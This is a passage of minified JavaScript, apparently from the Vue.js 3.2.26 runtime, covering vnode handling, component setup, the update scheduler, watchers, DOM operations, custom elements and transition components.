jr(e,t,n,o,r,O(e)?1:(e=>e.__isSuspense)(e)?128:(e=>e.__isTeleport)(e)?64:M(e)?4:N(e)?2:0,s,!0)}function Dr(e){return e?Bt(e)||Ir in e?x({},e):e:null}function Hr(e,t,n=!1){const{props:o,ref:r,patchFlag:s,children:i}=e,l=t?Jr(o||{},t):o;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&Fr(l),ref:t&&t.ref?n&&r?k(r)?r.concat(Vr(t)):[r,Vr(t)]:Vr(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:i,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==br?-1===s?16:16|s:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Hr(e.ssContent),ssFallback:e.ssFallback&&Hr(e.ssFallback),el:e.el,anchor:e.anchor}}function zr(e=" ",t=0){return Br(_r,null,e,t)}function Wr(e,t){const n=Br(Sr,null,e);return n.staticCount=t,n}function Kr(e="",t=!1){return t?(kr(),Ar(xr,null,e)):Br(xr,null,e)}function Gr(e){return null==e||"boolean"==typeof e?Br(xr):k(e)?Br(br,null,e.slice()):"object"==typeof e?qr(e):Br(_r,null,String(e))}function qr(e){return null===e.el||e.memo?e:Hr(e)}function Zr(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(k(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),Zr(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||Ir in t?3===o&&vn&&(1===vn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=vn}}else N(t)?(t={default:t,_ctx:vn},n=32):(t=String(t),64&o?(n=16,t=[zr(t)]):n=8);e.children=t,e.shapeFlag|=n}function Jr(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=u([t.class,o.class]));else if("style"===e)t.style=i([t.style,o.style]);else if(b(e)){const n=t[e],r=o[e];n===r||k(n)&&n.includes(r)||(t[e]=n?[].concat(n,r):r)}else""!==e&&(t[e]=o[e])}return t}function Yr(e,t,n,o=null){$s(e,t,7,[n,o])}function Xr(e,t,n,o){let r;const s=n&&n[o];if(k(e)||O(e)){r=new Array(e.length);for(let n=0,o=e.length;n<o;n++)r[n]=t(e[n],n,void 0,s&&s[n])}else if("number"==typeof e){0,r=new Array(e);for(let n=0;n<e;n++)r[n]=t(n+1,n,void 0,s&&s[n])}else if(M(e))if(e[Symbol.iterator])r=Array.from(e,((e,n)=>t(e,n,void 0,s&&s[n])));else{const n=Object.keys(e);r=new Array(n.length);for(let o=0,i=n.length;o<i;o++){const i=n[o];r[o]=t(e[i],i,o,s&&s[o])}}else r=[];return n&&(n[o]=r),r}function Qr(e,t){for(let n=0;n<t.length;n++){const o=t[n];if(k(o))for(let t=0;t<o.length;t++)e[o[t].name]=o[t].fn;else o&&(e[o.name]=o.fn)}return e}function es(e,t,n={},o,r){if(vn.isCE)return Br("slot","default"===t?null:{name:t},o&&o());let s=e[t];s&&s._c&&(s._d=!1),kr();const i=s&&ts(s(n)),l=Ar(br,{key:n.key||`_${t}`},i||(o?o():[]),i&&1===e._?64:-2);return!r&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),s&&s._c&&(s._d=!0),l}function ts(e){return e.some((e=>!Pr(e)||e.type!==xr&&!(e.type===br&&!ts(e.children))))?e:null}function ns(e){const t={};for(const n in e)t[D(n)]=e[n];return t}const os=e=>e?hs(e)?Cs(e)||e.proxy:os(e.parent):null,rs=x(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>os(e.parent),$root:e=>os(e.root),$emit:e=>e.emit,$options:e=>wo(e),$forceUpdate:e=>()=>Ys(e.update),$nextTick:e=>Js.bind(e.proxy),$watch:e=>pi.bind(e)}),ss={get({_:e},t){const{ctx:n,setupState:o,data:r,props:s,accessCache:i,type:l,appContext:c}=e;let a;if("$"!==t[0]){const l=i[t];if(void 0!==l)switch(l){case 1:return o[t];case 2:return r[t];case 4:return n[t];case 3:return s[t]}else{if(o!==h&&C(o,t))return i[t]=1,o[t];if(r!==h&&C(r,t))return i[t]=2,r[t];if((a=e.propsOptions[0])&&C(a,t))return i[t]=3,s[t];if(n!==h&&C(n,t))return i[t]=4,n[t];bo&&(i[t]=0)}}const u=rs[t];let p,f;return u?("$attrs"===t&&De(e,0,t),u(e)):(p=l.__cssModules)&&(p=p[t])?p:n!==h&&C(n,t)?(i[t]=4,n[t]):(f=c.config.globalProperties,C(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:o,setupState:r,ctx:s}=e;if(r!==h&&C(r,t))r[t]=n;else if(o!==h&&C(o,t))o[t]=n;else if(C(e.props,t))return!1;return("$"!==t[0]||!(t.slice(1)in e))&&(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:r,propsOptions:s}},i){let l;return!!n[i]||e!==h&&C(e,i)||t!==h&&C(t,i)||(l=s[0])&&C(l,i)||C(o,i)||C(rs,i)||C(r.config.globalProperties,i)}};const is=x({},ss,{get(e,t){if(t!==Symbol.unscopables)return ss.get(e,t,e)},has:(e,t)=>"_"!==t[0]&&!s(t)});const ls=Ko();let cs=0;function as(e,t,n){const o=e.type,r=(t?t.appContext:e.appContext)||ls,s={uid:cs++,vnode:e,type:o,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new ye(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Ao(o,r),emitsOptions:mn(o,r),emit:null,emitted:null,propsDefaults:h,inheritAttrs:o.inheritAttrs,ctx:h,data:h,props:h,attrs:h,slots:h,refs:h,setupState:h,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=hn.bind(null,s),e.ce&&e.ce(s),s}let us=null;const ps=()=>us||vn,fs=e=>{us=e,e.scope.on()},ds=()=>{us&&us.scope.off(),us=null};function hs(e){return 4&e.vnode.shapeFlag}let ms,gs,vs=!1;function ys(e,t=!1){vs=t;const{props:n,children:o}=e.vnode,r=hs(e);!function(e,t,n,o=!1){const r={},s={};W(s,Ir,1),e.propsDefaults=Object.create(null),Mo(e,t,r,s);for(const t in e.propsOptions[0])t in r||(r[t]=void 0);n?e.props=o?r:Rt(r):e.type.props?e.props=r:e.props=s,e.attrs=s}(e,n,r,t),Do(e,o);const s=r?function(e,t){const n=e.type;0;e.accessCache=Object.create(null),e.proxy=Dt(new Proxy(e.ctx,ss)),!1;const{setup:o}=n;if(o){const n=e.setupContext=o.length>1?ws(e):null;fs(e),Be();const r=Rs(o,e,0,[e.props,n]);if(Ue(),ds(),L(r)){if(r.then(ds,ds),t)return r.then((n=>{bs(e,n,t)})).catch((t=>{Is(t,e,0)}));e.asyncDep=r}else bs(e,r,t)}else Ss(e,t)}(e,t):void 0;return vs=!1,s}function bs(e,t,n){N(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:M(t)&&(e.setupState=tn(t)),Ss(e,n)}function _s(e){ms=e,gs=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,is))}}const xs=()=>!ms;function Ss(e,t,n){const o=e.type;if(!e.render){if(!t&&ms&&!o.render){const t=o.template;if(t){0;const{isCustomElement:n,compilerOptions:r}=e.appContext.config,{delimiters:s,compilerOptions:i}=o,l=x(x({isCustomElement:n,delimiters:s},r),i);o.render=ms(t,l)}}e.render=o.render||g,gs&&gs(e)}fs(e),Be(),_o(e),Ue(),ds()}function ws(e){const t=t=>{e.exposed=t||{}};let n;return{get attrs(){return n||(n=function(e){return new Proxy(e.attrs,{get:(t,n)=>(De(e,0,"$attrs"),t[n])})}(e))},slots:e.slots,emit:e.emit,expose:t}}function Cs(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(tn(Dt(e.exposed)),{get:(t,n)=>n in t?t[n]:n in rs?rs[n](e):void 0}))}const ks=/(?:^|[-_])(\w)/g,Es=e=>e.replace(ks,(e=>e.toUpperCase())).replace(/[-_]/g,"");function Ts(e){return N(e)&&e.displayName||e.name}function Ns(e,t,n=!1){let o=Ts(t);if(!o&&t.__file){const e=t.__file.match(/([^/\\]+)\.\w+$/);e&&(o=e[1])}if(!o&&e&&e.parent){const n=e=>{for(const n in e)if(e[n]===t)return n};o=n(e.components||e.parent.type.components)||n(e.appContext.components)}return o?Es(o):n?"App":"Anonymous"}function Os(e){return N(e)&&"__vccOpts"in e}const Ms=[];function Ls(e,...t){Be();const n=Ms.length?Ms[Ms.length-1].component:null,o=n&&n.appContext.config.warnHandler,r=function(){let e=Ms[Ms.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const o=e.component&&e.component.parent;e=o&&o.vnode}return t}();if(o)Rs(o,n,11,[e+t.join(""),n&&n.proxy,r.map((({vnode:e})=>`at <${Ns(n,e.type)}>`)).join("\n"),r]);else{const n=[`[Vue warn]: ${e}`,...t];r.length&&n.push("\n",...function(e){const t=[];return e.forEach(((e,n)=>{t.push(...0===n?[]:["\n"],...function({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",o=!!e.component&&null==e.component.parent,r=` at <${Ns(e.component,e.type,o)}`,s=">"+n;return e.props?[r,...As(e.props),s]:[r+s]}(e))})),t}(r)),console.warn(...n)}Ue()}function As(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach((n=>{t.push(...Ps(n,e[n]))})),n.length>3&&t.push(" ..."),t}function Ps(e,t,n){return O(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):"number"==typeof t||"boolean"==typeof t||null==t?n?t:[`${e}=${t}`]:Gt(t)?(t=Ps(e,Ut(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):N(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=Ut(t),n?t:[`${e}=`,t])}function Rs(e,t,n,o){let r;try{r=o?e(...o):e()}catch(e){Is(e,t,n)}return r}function $s(e,t,n,o){if(N(e)){const r=Rs(e,t,n,o);return r&&L(r)&&r.catch((e=>{Is(e,t,n)})),r}const r=[];for(let s=0;s<e.length;s++)r.push($s(e[s],t,n,o));return r}function Is(e,t,n,o=!0){t&&t.vnode;if(t){let o=t.parent;const r=t.proxy,s=n;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,r,s))return;o=o.parent}const i=t.appContext.config.errorHandler;if(i)return void Rs(i,null,10,[e,r,s])}!function(e){console.error(e)}(e,0,0,o)}let Fs=!1,Vs=!1;const js=[];let Bs=0;const Us=[];let Ds=null,Hs=0;const zs=[];let Ws=null,Ks=0;const Gs=Promise.resolve();let qs=null,Zs=null;function Js(e){const t=qs||Gs;return e?t.then(this?e.bind(this):e):t}function Ys(e){js.length&&js.includes(e,Fs&&e.allowRecurse?Bs+1:Bs)||e===Zs||(null==e.id?js.push(e):js.splice(function(e){let t=Bs+1,n=js.length;for(;t<n;){const o=t+n>>>1;oi(js[o])<e?t=o+1:n=o}return t}(e.id),0,e),Xs())}function Xs(){Fs||Vs||(Vs=!0,qs=Gs.then(ri))}function Qs(e,t,n,o){k(e)?n.push(...e):t&&t.includes(e,e.allowRecurse?o+1:o)||n.push(e),Xs()}function ei(e){Qs(e,Ws,zs,Ks)}function ti(e,t=null){if(Us.length){for(Zs=t,Ds=[...new Set(Us)],Us.length=0,Hs=0;Hs<Ds.length;Hs++)Ds[Hs]();Ds=null,Hs=0,Zs=null,ti(e,t)}}function ni(e){if(zs.length){const e=[...new Set(zs)];if(zs.length=0,Ws)return void Ws.push(...e);for(Ws=e,Ws.sort(((e,t)=>oi(e)-oi(t))),Ks=0;Ks<Ws.length;Ks++)Ws[Ks]();Ws=null,Ks=0}}const oi=e=>null==e.id?1/0:e.id;function ri(e){Vs=!1,Fs=!0,ti(e),js.sort(((e,t)=>oi(e)-oi(t)));try{for(Bs=0;Bs<js.length;Bs++){const e=js[Bs];e&&!1!==e.active&&Rs(e,null,14)}}finally{Bs=0,js.length=0,ni(),Fs=!1,qs=null,(js.length||Us.length||zs.length)&&ri(e)}}function si(e,t){return ui(e,null,t)}function ii(e,t){return ui(e,null,{flush:"post"})}function li(e,t){return ui(e,null,{flush:"sync"})}const ci={};function ai(e,t,n){return ui(e,t,n)}function ui(e,t,{immediate:n,deep:o,flush:r,onTrack:s,onTrigger:i}=h){const l=us;let c,a,u=!1,p=!1;if(Gt(e)?(c=()=>e.value,u=!!e._shallow):Vt(e)?(c=()=>e,o=!0):k(e)?(p=!0,u=e.some(Vt),c=()=>e.map((e=>Gt(e)?e.value:Vt(e)?di(e):N(e)?Rs(e,l,2):void 0))):c=N(e)?t?()=>Rs(e,l,2):()=>{if(!l||!l.isUnmounted)return a&&a(),$s(e,l,3,[f])}:g,t&&o){const e=c;c=()=>di(e())}let f=e=>{a=y.onStop=()=>{Rs(e,l,4)}};if(vs)return f=g,t?n&&$s(t,l,3,[c(),p?[]:void 0,f]):c(),g;let d=p?[]:ci;const m=()=>{if(y.active)if(t){const e=y.run();(o||u||(p?e.some(((e,t)=>H(e,d[t]))):H(e,d)))&&(a&&a(),$s(t,l,3,[e,d===ci?void 0:d,f]),d=e)}else y.run()};let v;m.allowRecurse=!!t,v="sync"===r?m:"post"===r?()=>er(m,l&&l.suspense):()=>{!l||l.isMounted?function(e){Qs(e,Ds,Us,Hs)}(m):m()};const y=new Re(c,v);return t?n?m():d=y.run():"post"===r?er(y.run.bind(y),l&&l.suspense):y.run(),()=>{y.stop(),l&&l.scope&&S(l.scope.effects,y)}}function pi(e,t,n){const o=this.proxy,r=O(e)?e.includes(".")?fi(o,e):()=>o[e]:e.bind(o,o);let s;N(t)?s=t:(s=t.handler,n=t);const i=us;fs(this);const l=ui(r,s.bind(o),n);return i?fs(i):ds(),l}function fi(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function di(e,t){if(!M(e)||e.__v_skip)return e;if((t=t||new Set).has(e))return e;if(t.add(e),Gt(e))di(e.value,t);else if(k(e))for(let n=0;n<e.length;n++)di(e[n],t);else if(T(e)||E(e))e.forEach((e=>{di(e,t)}));else if(R(e))for(const n in e)di(e[n],t);return e}function hi(){return null}function mi(){return null}function gi(e){0}function vi(e,t){return null}function yi(){return _i().slots}function bi(){return _i().attrs}function _i(){const e=ps();return e.setupContext||(e.setupContext=ws(e))}function xi(e,t){const n=k(e)?e.reduce(((e,t)=>(e[t]={},e)),{}):e;for(const e in t){const o=n[e];o?k(o)||N(o)?n[e]={type:o,default:t[e]}:o.default=t[e]:null===o&&(n[e]={default:t[e]})}return n}function Si(e,t){const n={};for(const o in e)t.includes(o)||Object.defineProperty(n,o,{enumerable:!0,get:()=>e[o]});return n}function wi(e){const t=ps();let n=e();return ds(),L(n)&&(n=n.catch((e=>{throw fs(t),e}))),[n,()=>fs(t)]}function Ci(e,t,n){const o=arguments.length;return 2===o?M(t)&&!k(t)?Pr(t)?Br(e,null,[t]):Br(e,t):Br(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&Pr(n)&&(n=[n]),Br(e,t,n))}const ki=Symbol(""),Ei=()=>{{const e=Fn(ki);return e||Ls("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function Ti(){return void 0}function Ni(e,t,n,o){const r=n[o];if(r&&Oi(r,e))return r;const s=t();return s.memo=e.slice(),n[o]=s}function Oi(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let e=0;e<n.length;e++)if(n[e]!==t[e])return!1;return Nr>0&&Cr&&Cr.push(e),!0}const Mi="3.2.26",Li={createComponentInstance:as,setupComponent:ys,renderComponentRoot:Cn,setCurrentRenderingInstance:bn,isVNode:Pr,normalizeVNode:Gr},Ai=null,Pi=null;function Ri(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}const $i="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Ii=Ri($i);function Fi(e){return!!e||""===e}function Vi(e,t){if(e===t)return!0;let n=Wi(e),o=Wi(t);if(n||o)return!(!n||!o)&&e.getTime()===t.getTime();if(n=Hi(e),o=Hi(t),n||o)return!(!n||!o)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let o=0;n&&o<e.length;o++)n=Vi(e[o],t[o]);return n}(e,t);if(n=qi(e),o=qi(t),n||o){if(!n||!o)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const o=e.hasOwnProperty(n),r=t.hasOwnProperty(n);if(o&&!r||!o&&r||!Vi(e[n],t[n]))return!1}}return String(e)===String(t)}function ji(e,t){return e.findIndex((e=>Vi(e,t)))}const Bi={},Ui=/^on[^a-z]/,Di=Object.assign,Hi=(Object.prototype.hasOwnProperty,Array.isArray),zi=e=>"[object Set]"===Ji(e),Wi=e=>e instanceof Date,Ki=e=>"function"==typeof e,Gi=e=>"string"==typeof e,qi=e=>null!==e&&"object"==typeof e,Zi=Object.prototype.toString,Ji=e=>Zi.call(e),Yi=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Xi=/-(\w)/g,Qi=Yi((e=>e.replace(Xi,((e,t)=>t?t.toUpperCase():"")))),el=/\B([A-Z])/g,tl=Yi((e=>e.replace(el,"-$1").toLowerCase())),nl=Yi((e=>e.charAt(0).toUpperCase()+e.slice(1))),ol=(Yi((e=>e?`on${nl(e)}`:"")),e=>{const t=parseFloat(e);return isNaN(t)?e:t});const rl="undefined"!=typeof document?document:null,sl=new Map,il={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r=t?rl.createElementNS("http://www.w3.org/2000/svg",e):rl.createElement(e,n?{is:n}:void 0);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>rl.createTextNode(e),createComment:e=>rl.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>rl.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},cloneNode(e){const t=e.cloneNode(!0);return"_value"in e&&(t._value=e._value),t},insertStaticContent(e,t,n,o){const r=n?n.previousSibling:t.lastChild;let s=sl.get(e);if(!s){const t=rl.createElement("template");if(t.innerHTML=o?`<svg>${e}</svg>`:e,s=t.content,o){const e=s.firstChild;for(;e.firstChild;)s.appendChild(e.firstChild);s.removeChild(e)}sl.set(e,s)}return t.insertBefore(s.cloneNode(!0),n),[r?r.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};const ll=/\s*!important$/;function cl(e,t,n){if(Hi(n))n.forEach((n=>cl(e,t,n)));else if(t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=ul[t];if(n)return n;let o=V(t);if("filter"!==o&&o in e)return ul[t]=o;o=nl(o);for(let n=0;n<al.length;n++){const r=al[n]+o;if(r in e)return ul[t]=r}return t}(e,t);ll.test(n)?e.setProperty(tl(o),n.replace(ll,""),"important"):e[o]=n}}const al=["Webkit","Moz","ms"],ul={};const pl="http://www.w3.org/1999/xlink";let fl=Date.now,dl=!1;if("undefined"!=typeof window){fl()>document.createEvent("Event").timeStamp&&(fl=()=>performance.now());const e=navigator.userAgent.match(/firefox\/(\d+)/i);dl=!!(e&&Number(e[1])<=53)}let hl=0;const ml=Promise.resolve(),gl=()=>{hl=0},vl=()=>hl||(ml.then(gl),hl=fl());function yl(e,t,n,o){e.addEventListener(t,n,o)}function bl(e,t,n,o,r=null){const s=e._vei||(e._vei={}),i=s[t];if(o&&i)i.value=o;else{const[n,l]=function(e){let t;if(_l.test(e)){let n;for(t={};n=e.match(_l);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[tl(e.slice(2)),t]}(t);if(o){const i=s[t]=function(e,t){const n=e=>{const o=e.timeStamp||fl();(dl||o>=n.attached-1)&&$s(function(e,t){if(Hi(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e(t)))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=vl(),n}(o,r);yl(e,n,i,l)}else i&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,i,l),s[t]=void 0)}}const _l=/(?:Once|Passive|Capture)$/;const xl=/^on[a-z]/;function Sl(e,t){const n=Gn(e);class o extends kl{constructor(e){super(n,e,t)}}return o.def=n,o}const wl=e=>Sl(e,Ec),Cl="undefined"!=typeof HTMLElement?HTMLElement:class{};class kl extends Cl{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):this.attachShadow({mode:"open"})}connectedCallback(){this._connected=!0,this._instance||this._resolveDef()}disconnectedCallback(){this._connected=!1,Js((()=>{this._connected||(kc(null,this.shadowRoot),this._instance=null)}))}_resolveDef(){if(this._resolved)return;this._resolved=!0;for(let e=0;e<this.attributes.length;e++)this._setAttr(this.attributes[e].name);new MutationObserver((e=>{for(const t of e)this._setAttr(t.attributeName)})).observe(this,{attributes:!0});const e=e=>{const{props:t,styles:n}=e,o=!Hi(t),r=t?o?Object.keys(t):t:[];let s;if(o)for(const e in this._props){const n=t[e];(n===Number||n&&n.type===Number)&&(this._props[e]=ol(this._props[e]),(s||(s=Object.create(null)))[e]=!0)}this._numberProps=s;for(const e of Object.keys(this))"_"!==e[0]&&this._setProp(e,this[e],!0,!1);for(const e of r.map(Qi))Object.defineProperty(this,e,{get(){return this._getProp(e)},set(t){this._setProp(e,t)}});this._applyStyles(n),this._update()},t=this._def.__asyncLoader;t?t().then(e):e(this._def)}_setAttr(e){let t=this.getAttribute(e);this._numberProps&&this._numberProps[e]&&(t=ol(t)),this._setProp(Qi(e),t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,o=!0){t!==this._props[e]&&(this._props[e]=t,o&&this._instance&&this._update(),n&&(!0===t?this.setAttribute(tl(e),""):"string"==typeof t||"number"==typeof t?this.setAttribute(tl(e),t+""):t||this.removeAttribute(tl(e))))}_update(){kc(this._createVNode(),this.shadowRoot)}_createVNode(){const e=Br(this._def,Di({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0,e.emit=(e,...t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof kl){e.parent=t._instance;break}}),e}_applyStyles(e){e&&e.forEach((e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)}))}}function El(e="$style"){{const t=ps();if(!t)return Bi;const n=t.type.__cssModules;if(!n)return Bi;const o=n[e];return o||Bi}}function Tl(e){const t=ps();if(!t)return;const n=()=>Nl(t.subTree,e(t.proxy));ii(n),ao((()=>{const e=new MutationObserver(n);e.observe(t.subTree.el.parentNode,{childList:!0}),ho((()=>e.disconnect()))}))}function Nl(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{Nl(n.activeBranch,t)}))}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Ol(e.el,t);else if(e.type===br)e.children.forEach((e=>Nl(e,t)));else if(e.type===Sr){let{el:n,anchor:o}=e;for(;n&&(Ol(n,t),n!==o);)n=n.nextSibling}}function Ol(e,t){if(1===e.nodeType){const n=e.style;for(const e in t)n.setProperty(`--${e}`,t[e])}}const Ml="transition",Ll="animation",Al=(e,{slots:t})=>Ci(Bn,Fl(e),t);Al.displayName="Transition";const Pl={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Rl=Al.props=Di({},Bn.props,Pl),$l=(e,t=[])=>{Hi(e)?e.forEach((e=>e(...t))):e&&e(...t)},Il=e=>!!e&&(Hi(e)?e.some((e=>e.length>1)):e.length>1);function Fl(e){const t={};for(const n in e)n in Pl||(t[n]=e[n]);if(!1===e.css)return t;const{name:n="v",type:o,duration:r,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:c=s,appearActiveClass:a=i,appearToClass:u=l,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:f=`${n}-leave-active`,leaveToClass:d=`${n}-leave-to`}=e,h=function(e){if(null==e)return null;if(qi(e))return[Vl(e.enter),Vl(e.leave)];{const t=Vl(e);return[t,t]}}(r),m=h&&h[0],g=h&&h[1],{onBeforeEnter:v,onEnter:y,onEnterCancelled:b,onLeave:_,onLeaveCancelled:x,onBeforeAppear:S=v,onAppear:w=y,onAppearCancelled:C=b}=t,k=(e,t,n)=>{Bl(e,t?u:l),Bl(e,t?a:i),n&&n()},E=(e,t)=>{Bl(e,d),Bl(e,f),t&&t()},T=e=>(t,n)=>{const r=e?w:y,i=()=>k(t,e,n);$l(r,[t,i]),Ul((()=>{Bl(t,e?c:s),jl(t,e?u:l),Il(r)||Hl(t,o,m,i)}))};return Di(t,{onBeforeEnter(e){$l(v,[e]),jl(e,s),jl(e,i)},onBeforeAppear(e){$l(S,[e]),jl(e,c),jl(e,a)},onEnter:T(!1),onAppear:T(!0),onLeave(e,t){const n=()=>E(e,t);jl(e,p),Gl(),jl(e,f),Ul((()=>{Bl(e,p),jl(e,d),Il(_)||Hl(e,o,g,n)})),$l(_,[e,n])},onEnterCancelled(e){k(e,!1),$l(b,[e])},onAppearCancelled(e){k(e,!0),$l(C,[e])},onLeaveCancelled(e){E(e),$l(x,[e])}})}function Vl(e){return ol(e)}function jl(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e._vtc||(e._vtc=new Set)).add(t)}function Bl(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function Ul(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let Dl=0;function Hl(e,t,n,o){const r=e._endId=++Dl,s=()=>{r===e._endId&&o()};if(n)return setTimeout(s,n);const{type:i,timeout:l,propCount:c}=zl(e,t);if(!i)return o();const a=i+"end";let u=0;const p=()=>{e.removeEventListener(a,f),s()},f=t=>{t.target===e&&++u>=c&&p()};setTimeout((()=>{u<c&&p()}),l+1),e.addEventListener(a,f)}function zl(e,t){const n=window.getComputedStyle(e),o=e=>(n[e]||"").split(", "),r=o(Ml+"Delay"),s=o(Ml+"Duration"),i=Wl(r,s),l=o(Ll+"Delay"),c=o(Ll+"Duration"),a=Wl(l,c);let u=null,p=0,f=0;t===Ml?i>0&&(u=Ml,p=i,f=s.length):t===Ll?a>0&&(u=Ll,p=a,f=c.length):(p=Math.max(i,a),u=p>0?i>a?Ml:Ll:null,f=u?u===Ml?s.length:c.length:0);return{type:u,timeout:p,propCount:f,hasTransform:u===Ml&&/\b(transform|all)(,|$)/.test(n[Ml+"Property"])}}function Wl(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map(((t,n)=>Kl(t)+Kl(e[n]))))}function Kl(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Gl(){return document.body.offsetHeight}const ql=new WeakMap,Zl=new WeakMap,Jl={name:"TransitionGroup",props:Di({},Rl,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=ps(),o=Vn();let r,s;return po((()=>{if(!r.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!function(e,t,n){const o=e.cloneNode();e._vtc&&e._vtc.forEach((e=>{e.split(/\s+/).forEach((e=>e&&o.classList.remove(e)))}));n.split(/\s+/).forEach((e=>e&&o.classList.add(e))),o.style.display="none";const r=1===t.nodeType?t:t.parentNode;r.appendChild(o);const{hasTransform:s}=zl(o);return r.removeChild(o),s}(r[0].el,n.vnode.el,t))return;r.forEach(Yl),r.forEach(Xl);const o=r.filter(Ql);Gl(),o.forEach((e=>{const n=e.el,o=n.style;jl(n,t),o.transform=o.webkitTransform=o.transitionDuration="";const r=n._moveCb=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",r),n._moveCb=null,Bl(n,t))};n.addEventListener("transitionend",r)}))})),()=>{const i=Ut(e),l=Fl(i);let c=i.tag||br;r=s,s=t.default?Kn(t.default()):[];for(let e=0;e<s.length;e++){const t=s[e];null!=t.key&&Wn(t,Dn(t,l,o,n))}if(r)for(let e=0;e<r.length;e++){const t=r[e];Wn(t,Dn(t,l,o,n)),ql.set(t,t.el.getBoundingClientRect())}return Br(c,null,s)}}};function Yl(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function 